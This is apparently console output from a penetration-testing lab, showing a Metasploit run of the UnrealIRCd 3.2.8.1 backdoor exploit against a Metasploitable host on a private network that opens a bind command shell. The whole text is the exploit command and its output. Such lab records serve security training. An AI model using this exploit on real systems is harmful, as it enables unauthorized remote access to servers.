 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.50.121:6667 - Connected to 192.168.50.121:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname (cached)
[*] 192.168.50.121:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.50.121:4446
[*] Command shell session 3 opened (192.168.50.142:32873 -> 192.168.50.121:4446 ) at 2022-05-22 08:54:31 -0400